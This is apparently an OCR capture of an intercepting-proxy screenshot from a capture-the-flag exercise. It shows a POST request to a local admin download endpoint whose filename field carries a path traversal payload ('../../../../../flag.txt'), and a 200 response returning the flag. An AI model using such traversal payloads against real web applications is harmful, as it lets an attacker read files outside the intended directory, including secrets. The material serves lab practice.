 1 × ...
Send Cancel < > Target: http://127.0.0.1:80
Request
Raw Params Headers Hex
POST /kaisaier/admin_dowmload HTTP/1.1
Host: 127.0.0.1:8004
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
Origin: http://127.0.0.1:8004
DNT: 1
Connection: close
Referer: http://127.0.0.1:8004/kaisaier/admin123
Cookie: PHPSESSID=db68af1bc1e90719a6c888438732b39a;
session=
Upgrade-Insecure-Requests: 1
csrf_token=
&filename=../../../../../flag.txt&submit=Get
+It%21
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Mon, 28 Dec 2020 12:26:35 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 17
Vary: Cookie
flag{5b26ed883c}